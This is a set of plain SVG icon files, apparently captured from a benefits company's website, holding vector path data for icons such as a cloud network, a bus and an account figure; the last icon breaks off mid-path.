<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 64 64" style="enable-background:new 0 0 64 64;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1B365D;}
	.st1{fill:#538AB4;}
</style>
<g>
	<path class="st0" d="M61.3,49c-1.3-0.9-2.5-1.9-3.6-3c-1.4-1.4-2.5-3-3.5-4.7c-0.6,0.6-1.3,1.1-2.1,1.5c1,1.8,2.2,3.4,3.7,5
		c1,1.1,2.2,2.1,3.4,3l0.1,0.1v0.6l-0.2,0.1c-0.7,0.4-1.7,0.7-2.9,1c-1.1,0.3-2.3,0.4-3.7,0.4c-4,0-8.7-1.3-11.9-3.3
		c0.7-1.2,1.7-2.8,1.7-2.9c0.5-0.7,0.9-1.4,1.3-2.2c-1.1,0-2.1,0.1-3,0.1c-0.2,0.3-0.4,0.6-0.6,0.9c-0.1,0.1-2.3,3.9-2.4,4
		c-0.2,0.3-0.3,0.6-0.2,0.9c0.1,0.3,0.3,0.6,0.5,0.8c0.5,0.3,1,0.4,1.5,0.7c0.6,0.3,1.1,0.6,1.7,0.9c1.2,0.6,2.4,1,3.7,1.4
		c2.5,0.8,5.1,1.2,7.7,1.2c1.6,0,3-0.2,4.3-0.5c1.4-0.4,3.2-1,4.3-1.8c0.8-0.4,1.2-1.2,1.2-2C62.6,50.4,62.2,49.7,61.3,49z"/>
	<path class="st0" d="M23.1,44.8c-1.8-2.9-2.9-6-3.2-9.1c0-0.5,0-1,0-1.4c0-0.9,0-1.9,0.2-3c0-0.1,0.1-0.4,0.2-0.8v-0.2
		c0.3-1,0.5-2.2,0.7-3.3c1.7,1.1,3.4,2.2,5.3,3.1c1.6,0.8,3.4,1.5,5.3,2.2c4.4,1.5,8.9,2.5,12.5,3.1c0,0.1,0,0.3,0,0.4
		c-0.1,0.9-0.2,1.7-0.5,2.6c1.1,0,1.9-0.1,2.6-0.2c0.1-0.7,0.3-1.5,0.3-2.2c0.1-0.6,0.1-1.2,0.1-1.7v-1.1L45.5,33
		c-4-0.7-8.7-1.6-13.2-3.2c-1.8-0.6-3.5-1.3-5-2.1c-2.3-1.1-4.5-2.4-6.4-3.9c-0.4-0.3-1-0.4-1.6-0.2c-0.5,0.3-0.8,0.8-0.7,1.4
		c0,0.8-0.5,3.2-0.8,4.4v0.2c-0.1,0.5-0.3,1.1-0.3,1.3c-0.2,1.1-0.3,2.3-0.2,3.4c0,0.5,0,1,0.1,1.5V36v0.1c0.3,3.3,1.5,6.6,3.3,9.8
		c0.1,0.2,1.5,2.3,2.5,3.8h-0.1c-3.2,2-8,3.3-11.9,3.3c-1.3,0-2.6-0.1-3.7-0.4c-1.2-0.3-2.3-0.7-3-1.1L4,51.2l0.5-0.3
		c1.3-1,2.5-2,3.6-3.1c2.6-2.7,4.5-5.9,5.7-9.5c0.3-0.9,0.5-1.7,0.7-2.6v-0.1c0-0.3,0.1-0.5,0.1-0.8c0.1-1,0.2-2,0.3-3V31
		c0.2-2.3,0.3-4.5,0.6-6.6c0.1-0.7,0.2-1.4,0.4-2.2l0.1-0.5c0.2-0.9,0.5-1.8,0.9-2.6c0.4-1,1-1.9,1.8-2.6l0.2-0.2l0.1-0.1l0.1-0.2
		c0.7-0.7,1.5-1.3,2.5-2c1.1-0.7,2.2-1.2,3.4-1.6c0.8-0.3,1.4-0.5,2.1-0.7c0.2-0.1,0.5-0.1,0.8-0.2c0.1,0,0.2,0,0.3-0.1h0.1
		c0.3-0.1,0.6-0.1,0.9-0.2c0.3,0,0.6-0.1,0.9-0.1c0.2,0,0.4,0,0.7,0c0.8,0,1.4,0,2.1,0l0,0c0.1,0,0.3,0,0.5,0h0.1
		c0.2,0,0.3,0,0.5,0.1h0.4c0.3,0,0.6,0.1,0.9,0.1c0.2,0,0.4,0.1,0.6,0.1l1,0.3c0.2,0.1,0.4,0.1,0.7,0.2c0.4,0.1,0.8,0.3,1.2,0.4
		c1.2,0.4,2.3,1,3.3,1.6c1.1,0.7,1.9,1.4,2.7,2.2l0.2,0.2c0.7,0.7,1.3,1.6,1.8,2.7c0.4,0.7,0.7,1.6,0.9,2.6L48,22
		c0.2,0.9,0.3,1.6,0.4,2.3c0.3,2.1,0.5,4.2,0.6,6.6v0.9c0,0.9,0.1,1.9,0.3,2.9c0,0.3,0.1,0.5,0.2,0.9c0.1,0.4,0.2,0.9,0.3,1.3
		c0.9-0.8,1.4-1.8,1.6-3.2v-0.4c-0.1-0.8-0.1-1.5,0.1-2.1v-0.5c-0.2-2.5-0.3-4.7-0.7-6.8c-0.1-0.7-0.2-1.5-0.4-2.4l0-0.5
		c-0.3-1.2-0.6-2.2-1.1-3.1c-0.6-1.3-1.4-2.5-2.4-3.5c-0.1-0.1-0.1-0.1-0.1-0.2l0,0c-0.9-0.9-1.9-1.7-3.1-2.5
		c-1.2-0.7-2.4-1.3-3.7-1.8c-0.5-0.2-0.9-0.3-1.4-0.5c-0.3-0.1-0.5-0.2-0.8-0.2l-0.2-0.1c-0.1,0-0.3-0.1-0.4-0.1l-0.5,0
		c-0.2-0.1-0.5-0.1-0.7-0.2c-0.3-0.1-0.7-0.1-1.1-0.2h-0.3c-0.2,0-0.5-0.1-0.7-0.1c-0.3,0-0.6-0.1-0.8-0.1H33c-0.7,0-1.4,0-2.2,0
		c-0.3,0-0.6,0-0.9,0c-0.4,0-0.7,0.1-1.1,0.1s-0.7,0.1-1,0.2c-0.1,0-0.4,0.1-0.5,0.1c-0.4,0.1-0.7,0.1-1,0.2
		c-0.7,0.2-1.5,0.4-2.4,0.7c-1.4,0.5-2.7,1.1-3.9,1.9c-1.2,0.7-2.1,1.5-2.9,2.3L17,14c-0.2,0.1-0.3,0.3-0.4,0.4
		c-1,1-1.7,2.1-2.3,3.4c-0.5,0.9-0.8,2-1.1,3.1l-0.1,0.6c-0.2,0.9-0.3,1.7-0.4,2.4c-0.3,2.3-0.5,4.5-0.7,6.8v0.8
		c0,1-0.1,1.9-0.2,2.8c0,0.2-0.1,0.4-0.1,0.7v0.1c-0.2,0.8-0.4,1.6-0.6,2.4c-1,3.2-2.7,6.1-5.1,8.5c-1,1.1-2.2,2.1-3.5,3
		c-1.1,0.8-1.3,1.6-1.3,2.2c0,0.9,0.4,1.6,1.1,2c1.2,0.9,3,1.5,4.4,1.9c1.3,0.3,2.7,0.5,4.3,0.5c2.6,0,5.1-0.4,7.6-1.2
		c1.2-0.4,2.4-0.8,3.6-1.4c0.6-0.3,1.2-0.6,1.8-0.9c0.6-0.3,1.2-0.3,1.7-0.7c0.3-0.2,0.5-0.5,0.5-0.8c0.1-0.3,0-0.7-0.2-1
		C26.1,49.4,23.2,45.1,23.1,44.8z"/>
	<path class="st1" d="M38.2,42.7h0.3c0.3,0,0.7,0,1.3,0c1.2,0,7.2,0,8.9-0.5c3.9-1.2,6.3-3.7,7-7.6c0.1-0.4,0.1-0.8,0.2-1.1v-0.1H57
		c2.1,0,3.9-1.8,3.9-3.9c0-3.6,0-7.1,0-10.6c0-2.1-1.8-3.9-3.9-3.9h-4.5c-0.6,0-1.1,0.5-1.1,1.1c0,0.3,0.1,0.6,0.3,0.9
		c0.2,0.2,0.5,0.4,0.9,0.4H57c1,0,1.6,0.6,1.6,1.6v10.6c0,1-0.6,1.6-1.6,1.6c-0.6,0-1.3,0-1.9,0c-0.4,0-0.7,0-1,0.2
		c-0.7,0.4-0.7,1.3-0.5,2c0,0.1,0,0.2,0,0.3s0,0.3-0.1,0.5c-0.4,2.5-1.7,4.3-4,5.4c-1.2,0.6-4.7,1-9.3,1c-0.7,0-1.3,0-1.9,0
		c0-0.1,0-0.1,0-0.2c-0.1-2.1-1.8-3.8-3.9-3.8h-1.8h-1.2c-2,0-3.7,1.6-3.9,3.5c0,0.6-0.1,1.1,0,1.8c0.1,2.1,1.9,3.7,4,3.7h1.4h1.4
		c1.9,0,3.3-0.9,4-2.7C38.2,42.7,38.2,42.7,38.2,42.7z M35.7,42c-0.1,0.5-0.5,0.9-1.1,0.9s-1.2,0-1.8,0s-1.2,0-1.8,0
		c-0.5,0-1-0.4-1-0.9c-0.1-0.7-0.1-1.4,0-2.1c0-0.5,0.5-0.9,1.1-0.9c0.2,0,0.4,0,0.6,0l0,0h2.7c0.5,0,1.1,0.2,1.2,1
		C35.8,40.6,35.8,41.3,35.7,42z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.benefitresource.com/wp-content/uploads/2021/04/technology-cloud.svg
body_size: 1390
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 64 64" style="enable-background:new 0 0 64 64;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1B365D;}
	.st1{fill:#538AB4;}
</style>
<g>
	<path class="st0" d="M61.8,29.7c-1.4-4.8-5.5-8.1-10.5-8.2c0-3.5-0.9-6.4-2.7-9c-2.4-3.4-5.6-5.7-9.8-6.6c-1-0.2-2.1-0.4-3.2-0.4
		c-3.9,0-9.3,1.7-12.8,6.3c-1.2-0.4-2.4-0.6-3.6-0.6c-5.8,0-10.7,4.3-11.5,10c-0.4,0.3-0.9,0.6-1.3,0.9c-1.7,1.3-3,3.1-3.8,5.1
		c-1.3,3.3-1.1,6.9,0.5,10.1C5.4,41.7,9.3,44,14.3,44h7.1c0.7,0,1.2-0.5,1.2-1.2s-0.5-1.2-1.2-1.2h-7c-4.1,0-7.2-1.9-9.1-5.4
		c-1.3-2.5-1.5-5.4-0.4-8.1c0.7-1.6,1.7-3.1,3-4.1c0.6-0.4,1.1-0.8,1.6-1l0.6-0.3l0.1-0.7c0.4-4.7,4.4-8.5,9.2-8.5
		c1.2,0,2.5,0.3,3.6,0.7l0.9,0.4l0.5-0.8c3-4.4,7.8-6,11.4-6c0.9,0,1.8,0.1,2.6,0.3c3.5,0.8,6.3,2.7,8.3,5.7
		c1.7,2.4,2.4,5.3,2.2,8.7l-0.1,1.2h2c4.1,0,7.5,2.6,8.6,6.5c0.7,2.6,0.2,5.3-1.4,7.6c-1.6,2.2-4.1,3.5-6.8,3.6c-0.6,0-1.1,0-1.9,0
		h-7.2c-0.7,0-1.2,0.5-1.2,1.2s0.5,1.2,1.2,1.2h7.2c0.8,0,1.4,0,2,0c3.4-0.1,6.6-1.8,8.6-4.6C62.1,36.5,62.7,33,61.8,29.7z"/>
	<path class="st1" d="M51.7,50.1c-0.7-0.5-1.6-0.7-2.4-0.7c-1.2,0-2.2,0.4-3.1,1.2l-9-5.2c-0.1-1.1-0.6-2.2-1.2-3l4.4-6.3
		c0.6,0.2,1.2,0.4,1.8,0.4c1.4,0,2.7-0.6,3.6-1.7c1.6-2,1.2-4.8-0.7-6.4c-0.8-0.6-1.8-1-2.8-1c-1.4,0-2.7,0.6-3.6,1.7
		c-0.8,1-1.1,2.1-1,3.3c0.1,0.8,0.4,1.5,0.8,2.1l-4.4,6.2c-0.8-0.5-1.8-0.7-2.8-0.7c-0.3,0-0.6,0-1,0.1l-4.2-11.9
		c1.7-1.1,2.5-3.2,1.8-5.3c-0.6-1.8-2.4-3.1-4.3-3.1c-0.5,0-1,0.1-1.5,0.2c-2.4,0.8-3.6,3.4-2.8,5.8c0.6,1.8,2.4,3.1,4.3,3.1h0.1
		L28,41c-1.6,1.1-2.7,2.9-2.7,5c0,0.3,0,0.5,0.1,0.8l-8.1,3.6c-0.8-1-2.1-1.7-3.5-1.7c-0.6,0-1.2,0.1-1.7,0.3
		c-1.1,0.5-2,1.3-2.5,2.4c-0.5,1.1-0.5,2.4,0,3.5c0.7,1.7,2.3,2.8,4.2,2.8c0.6,0,1.2-0.1,1.7-0.3c2-0.8,3-2.8,2.8-4.8l8-3.6
		c1,1.7,2.9,2.8,5,2.8c2.6,0,4.7-1.6,5.6-3.9l8.1,4.7c-0.5,1.9,0.2,4,1.9,5.1c0.7,0.5,1.6,0.7,2.4,0.7c1.6,0,3-0.8,3.8-2.1
		C54.5,54.2,53.9,51.4,51.7,50.1z M14.6,55.2c-1.1,0.4-2.4-0.1-2.8-1.2c-0.2-0.5-0.2-1.1,0-1.7c0.2-0.5,0.6-0.9,1.2-1.2
		c0.3-0.1,0.5-0.2,0.8-0.2c0.9,0,1.7,0.5,2,1.3C16.3,53.5,15.7,54.8,14.6,55.2z M40.5,30.5c0.4-0.5,1-0.8,1.7-0.8
		c0.5,0,1,0.2,1.3,0.5c0.9,0.7,1.1,2.1,0.4,3c-0.7,0.9-2.1,1.1-3,0.4c-0.5-0.4-0.7-0.9-0.8-1.4C40,31.5,40.1,31,40.5,30.5z
		 M21.7,25.1c-0.2-0.5-0.2-1.1,0.1-1.7c0.3-0.5,0.7-0.9,1.2-1.1c0.2-0.1,0.5-0.1,0.7-0.1c0.9,0,1.7,0.6,2,1.5
		c0.2,0.5,0.2,1.1-0.1,1.7c-0.3,0.5-0.7,0.9-1.2,1.1C23.3,26.8,22,26.1,21.7,25.1z M31.3,49.5c-1.4,0-2.6-0.8-3.2-2h0.1l-0.4-0.9
		l0,0c0-0.2-0.1-0.5-0.1-0.7c0-2,1.6-3.6,3.6-3.6s3.6,1.6,3.6,3.6C34.9,47.9,33.3,49.5,31.3,49.5z M51.1,55.1c-0.6,1-2,1.3-3,0.7
		s-1.3-2-0.7-3c0.4-0.6,1.1-1,1.8-1c0.4,0,0.8,0.1,1.2,0.3C51.5,52.7,51.8,54.1,51.1,55.1z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.benefitresource.com/wp-content/uploads/2021/04/bus-4.svg
body_size: 1219
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Icons" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#538AB4;stroke:#538AB4;stroke-width:4;stroke-miterlimit:10;}
	.st1{fill:#1B365D;stroke:#1B365D;stroke-width:4;stroke-miterlimit:10;}
</style>
<path class="st0" d="M472,220.8h-23.6c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9H472c3.8,0,7-3.1,7-7v-65.5c0-3.8-3.1-7-7-7h-23.6
	c-3.8,0-6.9-3.1-6.9-6.9c0-3.8,3.1-6.9,6.9-6.9H472c11.5,0,20.8,9.3,20.8,20.8V200C492.8,211.4,483.5,220.8,472,220.8L472,220.8z"/>
<path class="st0" d="M63.7,220.8H40c-11.5,0-20.8-9.3-20.8-20.8v-65.5c0-11.5,9.3-20.8,20.8-20.8h23.7c3.8,0,6.9,3.1,6.9,6.9
	c0,3.8-3.1,6.9-6.9,6.9H40c-3.8,0-7,3.1-7,7V200c0,3.8,3.1,7,7,7h23.7c3.8,0,6.9,3.1,6.9,6.9C70.6,217.7,67.5,220.8,63.7,220.8
	L63.7,220.8z"/>
<path class="st1" d="M316.4,27.7h-43.1c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h43.1c3.8,0,6.9,3.1,6.9,6.9S320.2,27.7,316.4,27.7z"
	/>
<path class="st1" d="M418.9,455.9H93.1c-20.1,0-36.4-16.3-36.5-36.5V50.3c0-20.1,16.3-36.4,36.5-36.5H161c3.8,0,6.9,3.1,6.9,6.9
	s-3.1,6.9-6.9,6.9H93.1c-12.5,0-22.6,10.1-22.6,22.6v369.1c0,12.5,10.1,22.6,22.6,22.6h325.7c12.5,0,22.6-10.1,22.6-22.6V50.3
	c0-12.5-10.1-22.6-22.6-22.6H351c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h67.9c20.1,0,36.4,16.3,36.5,36.5v369.1
	C455.3,439.6,439,455.9,418.9,455.9L418.9,455.9z"/>
<path class="st1" d="M238.7,27.7h-43.1c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h43.1c3.8,0,6.9,3.1,6.9,6.9S242.5,27.7,238.7,27.7z"
	/>
<path class="st1" d="M396.6,498.2h-47.5c-7.9,0-14.3-6.4-14.3-14.3V449c0-3.8,3.1-6.9,6.9-6.9h62.3c3.8,0,6.9,3.1,6.9,6.9v34.9
	C411,491.8,404.6,498.2,396.6,498.2C396.7,498.2,396.7,498.2,396.6,498.2z M348.7,455.9v28l47.9,0.5l0.4-28.4H348.7z"/>
<path class="st1" d="M162.8,498.2h-47.5c-7.9,0-14.3-6.4-14.3-14.3V449c0-3.8,3.1-6.9,6.9-6.9h62.3c3.8,0,6.9,3.1,6.9,6.9v34.9
	C177.1,491.8,170.7,498.2,162.8,498.2z M114.9,455.9v28l47.9,0.5l0.4-28.4H114.9z"/>
<path class="st1" d="M448.4,329.6H63.7c-3.8,0-6.9-3.1-6.9-6.9V102c0-3.8,3.1-6.9,6.9-6.9h384.8c3.8,0,6.9,3.1,6.9,6.9v220.6
	C455.3,326.5,452.2,329.6,448.4,329.6C448.4,329.6,448.4,329.6,448.4,329.6z M70.5,315.7h370.9V109H70.6L70.5,315.7z"/>
<path class="st0" d="M367.5,419.9c-19.1,0-34.5-15.4-34.6-34.5c0-19.1,15.4-34.5,34.5-34.6c19.1,0,34.5,15.4,34.6,34.5c0,0,0,0,0,0
	C402,404.4,386.5,419.8,367.5,419.9z M367.5,364.6c-11.4,0-20.7,9.2-20.7,20.7c0,11.4,9.2,20.7,20.7,20.7c11.4,0,20.7-9.2,20.7-20.7
	c0,0,0,0,0,0C388.1,373.9,378.9,364.6,367.5,364.6L367.5,364.6z"/>
<path class="st0" d="M144.5,419.9c-19.1,0-34.5-15.5-34.5-34.5c0-19.1,15.5-34.5,34.5-34.5s34.5,15.5,34.5,34.5c0,0,0,0,0,0
	C179,404.4,163.6,419.8,144.5,419.9z M144.5,364.6c-11.4,0-20.7,9.3-20.7,20.7c0,11.4,9.3,20.7,20.7,20.7c11.4,0,20.7-9.3,20.7-20.7
	c0,0,0,0,0,0C165.2,373.9,156,364.6,144.5,364.6L144.5,364.6z"/>
<path class="st0" d="M324.5,66.9h-137c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h137c3.8,0,6.9,3.1,6.9,6.9S328.3,66.9,324.5,66.9z"/>
<path class="st1" d="M256,329.6c-3.8,0-6.9-3.1-6.9-6.9V102c0-3.8,3.1-6.9,6.9-6.9c3.8,0,6.9,3.1,6.9,6.9v220.6
	C262.9,326.5,259.8,329.6,256,329.6z"/>
<path class="st0" d="M306.1,376H205.9c-3.8,0-6.9-3.1-6.9-6.9c0-3.8,3.1-6.9,6.9-6.9h100.1c3.8,0,6.9,3.1,6.9,6.9
	C313,372.9,309.9,376,306.1,376z"/>
<path class="st0" d="M306.1,408.7H205.9c-3.8,0-6.9-3.1-6.9-6.9c0-3.8,3.1-6.9,6.9-6.9h100.1c3.8,0,6.9,3.1,6.9,6.9
	C313,405.6,309.9,408.7,306.1,408.7z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.benefitresource.com/wp-content/uploads/2021/04/account.svg
body_size: 2383
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 64 64" style="enable-background:new 0 0 64 64;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#2E79BE;}
	.st1{fill:#1B365D;}
	.st2{fill:#538AB4;}
</style>
<g>
	<path class="st0" d="M14.6,21.5L14.6,21.5L14.6,21.5z"/>
	<path class="st1" d="M33.7,38c0.9-0.8,1.2-1.6,1.3-2.3l-0.7-0.2c-3.7-1-4-2.6-3.8-4v-0.1l0.4-0.8l0,0c0.1-0.1,0.1-0.1,0.1-0.2
		c0.2-0.3,0.4-0.6,0.6-0.8c0.3-0.6,0.7-1.2,1-1.9c0.1-0.3,0.2-0.6,0.2-0.8c0.1-0.3,0.1-0.5,0.2-0.6c0.1-0.2,0.3-0.3,0.5-0.5l0.2-0.2
		h0.1l0.7-0.9l0,0c0.4-0.6,0.6-1.3,0.7-2.2c0-0.2,0-0.3,0.1-0.5c0.1-0.4,0.1-0.8,0.1-1.1c0-0.3,0-0.6,0-0.9c0-0.9-0.4-2.1-1.4-2.6
		h-0.1v-0.2c0-0.3,0.1-0.6,0.1-0.9c0.2-1,0.4-2,0.4-2.9c0.1-1.6-0.3-3.1-1-4.3c-0.8-1.4-2-2.4-3.5-3.1c-0.4-0.2-0.7-0.3-0.9-0.4
		c-1.7-0.6-3.6-1-5.5-1c-0.5,0-0.8,0-1.2,0c-1.2,0.1-2.7,0.2-4.1,0.8c-0.2,0.1-0.3,0.2-0.4,0.2c-0.5,0.3-1,0.8-1.4,1.3l-0.2,0.4
		c-0.1,0.2-0.2,0.3-0.3,0.4c-0.3,0.2-0.5,0.4-0.8,0.5c-0.6,0.3-1.1,0.7-1.5,1.3c-0.4,0.8-0.7,1.7-0.7,2.9c0,0.9,0,1.9,0.1,3.1
		c0,0.4,0.1,0.8,0.2,1.2c0,0.2,0.1,0.3,0.1,0.4v0.1h-0.1c-1.1,0.4-1.6,1.6-1.6,2.6V20c0,0.3,0,0.5,0,0.8c0,0.4,0.1,0.7,0.1,1.1
		l0.1,0.5c0.1,0.7,0.3,1.5,0.7,2.1c0.2,0.3,0.4,0.6,0.6,0.8c0.3,0.3,0.6,0.5,0.9,0.7l0,0l0,0c0.4,1.4,0.9,2.6,1.6,3.7l0,0v0.1
		l0.1,0.1l0.2,0.3l0.2,0.1c0.1,0.1,0.2,0.3,0.3,0.4l0.1,0.1c0.1,0.2,0.1,0.3,0.2,0.3c0.2,1.1,0.5,3-3.7,4.1c-4,1.1-9.2,3.3-11,7.4
		c-0.5,1.2-0.6,2.5-0.6,3.5c0,0.2,0,11.6,0,11.9c0,0.7,0.6,1.3,1.3,1.3c0.3,0,0.7-0.2,0.9-0.4C3.8,58.6,4,58.3,4,58
		c0-0.2,0-11.5,0-11.8c0-1.1,0.1-1.8,0.4-2.4c1.4-3.2,5.9-5,9.4-6c4.3-1.2,6.2-3.6,5.6-7.1c-0.1-0.5-0.3-0.9-0.6-1.4v-0.1
		c-0.2-0.3-0.4-0.5-0.6-0.7l0,0c-0.6-0.9-1.1-2-1.4-3.2c-0.2-0.7-0.6-1.1-1-1.4l-0.2-0.1c-0.2-0.1-0.3-0.2-0.4-0.3
		c-0.1-0.1-0.2-0.2-0.2-0.3c-0.2-0.3-0.3-0.7-0.3-1.1c0-0.2,0-0.3-0.1-0.5l0,0c0-0.3-0.1-0.6-0.1-0.8c0-0.2,0-0.4,0-0.6V20v-0.2h0.1
		c0.1,0,0.1,0,0.3,0l0.3-0.1l0.3-0.1c0.5-0.3,0.8-0.8,0.8-1.4c0-0.7-0.1-1.4-0.2-1.9C16,16,16,15.7,16,15.4c-0.1-1.1-0.1-2-0.1-2.8
		s0.2-1.3,0.4-1.7c0-0.1,0.2-0.1,0.2-0.2c0.6-0.2,1-0.6,1.4-0.9c0.5-0.4,0.7-0.7,0.9-1L19,8.5c0.2-0.3,0.4-0.5,0.7-0.7
		c0,0,0.1,0,0.1-0.1c0.9-0.4,2.1-0.5,3.1-0.6c0.3,0,0.6,0,1,0c1.6,0,3.2,0.3,4.6,0.8c0,0.1,0.2,0.2,0.5,0.4c1,0.5,1.8,1.1,2.3,2
		c0.5,0.8,0.7,1.8,0.7,2.9c0,0.8-0.1,1.6-0.3,2.4c-0.1,0.4-0.2,0.9-0.2,1.3v0.3v0.3c-0.1,0.3-0.1,0.8,0.1,1.3c0.2,0.6,0.7,0.9,1.3,1
		H33v0.1v0.2c0,0.2,0,0.4,0,0.6c0,0.3,0,0.5-0.1,0.8l0,0c0,0.2-0.1,0.4-0.1,0.6c-0.1,0.5-0.2,0.8-0.4,1.1c0,0,0,0.1-0.1,0.1
		l-0.1,0.1c-0.1,0.1-0.2,0.2-0.3,0.3c-0.3,0.2-0.6,0.5-0.9,0.9c-0.4,0.5-0.6,1.1-0.7,1.6c0,0.2-0.1,0.3-0.1,0.4
		c-0.2,0.6-0.5,1.1-0.7,1.5c-0.6,0.9-1.2,1.5-1.4,2.7c-0.6,3.5,1.3,5.9,5.6,7.1C33.6,37.9,33.7,37.9,33.7,38z"/>
	<path class="st2" d="M61.2,41.3c-1.4-0.5-2.5-1.4-3.2-2.8c-0.8-1.5-1-2.7-0.7-4c0.2-1-0.2-1.8-1-2.3l-1.4-0.9
		c-0.4-0.2-0.8-0.5-1.2-0.7c-0.6-0.4-1.6-0.4-2.2-0.1c-0.1,0.1-0.3,0.2-0.4,0.3L51,30.9c-0.3,0.2-0.6,0.4-0.8,0.6
		c-0.1,0-0.2,0.1-0.2,0.1c-1.2,0.4-2.2,0.6-3.2,0.5c-1.3-0.1-2.4-0.6-3.4-1.5c-0.8-0.7-1.7-0.8-2.6-0.3c-0.9,0.5-1.8,1-2.7,1.5
		s-1.3,1.3-1.1,2.3c0.4,2.4-0.5,4.3-2.7,6.1c-0.1,0.1-0.1,0.1-0.2,0.2c-0.3,0.1-0.6,0.3-1,0.4c-0.2,0.1-0.4,0.1-0.5,0.2
		c-0.7,0.4-1.1,1.1-1.1,1.9c0,0.6,0,1.2,0,1.8V46c0,1,0.5,1.8,1.5,2.1c1.2,0.4,2.2,1.3,3,2.7s1,2.7,0.7,4.2c-0.2,0.9,0.2,1.7,1,2.2
		c0.9,0.5,1.8,1.1,2.8,1.7c0.3,0.2,0.6,0.3,1,0.3h0.1c0.3,0,0.6-0.1,0.9-0.2c0.2-0.1,0.4-0.2,0.5-0.4c0.2-0.2,0.4-0.4,0.7-0.6
		c0.8-0.4,1.8-0.7,3-0.7c0.2,0,0.5,0,0.7,0c1.3,0.1,2.5,0.6,3.1,1.3c0.4,0.5,0.9,0.7,1.5,0.7h0.1c0.4,0,0.8-0.1,1.2-0.3
		c0.5-0.3,0.9-0.5,1.3-0.7c0.3-0.2,0.8-0.4,1.3-0.7c1-0.6,1.4-1.5,1.1-2.6c-0.2-0.9,0-2.1,0.6-3.3s1.5-2.2,2.5-2.8
		c0.3-0.2,0.6-0.3,0.9-0.3c0.7-0.2,1.2-0.5,1.4-1.1c0.1-0.3,0.2-0.6,0.2-0.9c0-1.1,0-2.2,0.1-3.3C62.6,42.4,62,41.6,61.2,41.3z
		 M60,43.7c0,0.8,0,1.6,0,2.4v0.1h-0.1c-0.4,0.1-0.8,0.3-1.1,0.5c-1.4,0.8-2.7,2.2-3.5,3.9c-0.8,1.6-1.1,3.3-0.8,4.8v0.1h-0.1
		c-0.4,0.2-0.8,0.4-1.1,0.6c-0.2,0.1-0.6,0.3-0.9,0.5l-0.1,0.1l-0.1-0.1c-1.1-1-2.7-1.7-4.5-1.9c-1.9-0.2-3.8,0.2-5.2,0.9
		c-0.4,0.2-0.7,0.4-1,0.7l-0.1,0.1h-0.1c-0.7-0.4-1.3-0.8-2.1-1.2h-0.1v-0.1c0.3-2,0-3.8-1.1-5.6c-1.1-1.9-2.4-3-4.1-3.7h-0.1v-1.1
		c0-0.5,0-1,0-1.5v-0.1h0.1c0.4-0.1,0.8-0.3,1.2-0.5c0.2-0.1,0.4-0.2,0.6-0.4c2.9-2.3,4.1-5,3.7-8.2v-0.1h0.1
		c0.7-0.4,1.5-0.8,2.1-1.2h0.1l0.1,0.1c1.4,1.2,2.9,1.8,4.7,1.9c1.3,0.1,2.7-0.1,4.2-0.7c0.2-0.1,0.4-0.2,0.6-0.3
		c0.4-0.2,0.8-0.5,1.1-0.8l0.1-0.1h0.1c0.4,0.2,0.8,0.5,1.2,0.7l1,0.6v0.1c-0.3,1.8,0,3.5,1,5.4s2.3,3.2,4.2,3.9L60,43.7L60,43.7z"
		/>
	<path class="st2" d="M52.5,41.8c-0.8-1.5-2.1-2.6-3.7-3.1c-0.5-0.1-1-0.2-1.4-0.3c-1.2-0.1-2.3,0.2-3.4,0.8c-1.5,0.8-2.6,2.2-3,3.8
		s-0.2,3.3,0.7,4.8c1,1.8,2.9,2.9,4.9,3c0.1,0,0.3,0,0.4,0c1,0,2.1-0.3,3.1-0.8C52.9,48.4,54,44.8,52.5,41.8z M46.9,40.7
		c0.1,0,0.2,0,0.2,0c0.3,0,0.6,0.1,0.9,0.2c1,0.3,1.9,1,2.4,2c1,1.9,0.3,4.2-1.6,5.2c-0.7,0.4-1.4,0.6-2.2,0.5
		c-1.3-0.1-2.5-0.8-3.1-1.9c-0.6-0.9-0.7-2-0.4-3.1c0.3-1,1-1.9,1.9-2.4C45.6,40.9,46.3,40.7,46.9,40.7z"/>
	<path class="st2" d="M28.5,47.7l-0.3-2.1c-0.1-0.6-0.2-1.1-0.3-1.7c-0.2-1-0.4-2.1-0.4-3.2v-0.2c0-0.6-0.6-1.2-1.3-1.2
		c-0.3,0-0.6,0.2-0.8,0.4c-0.2,0.2-0.3,0.6-0.3,0.9V41c0,1,0.2,2,0.4,3l0.1,0.3c0.1,0.5,0.2,1.1,0.3,1.6l0.3,2.2
		c0.2,1.5,0.5,3,0.7,4.5c-0.6,0.6-1.4,1.4-2.1,2.1L24.4,55c-0.8-0.7-1.7-1.7-2.4-2.3c0.2-1.3,0.4-2.6,0.6-3.8l0.5-2.9
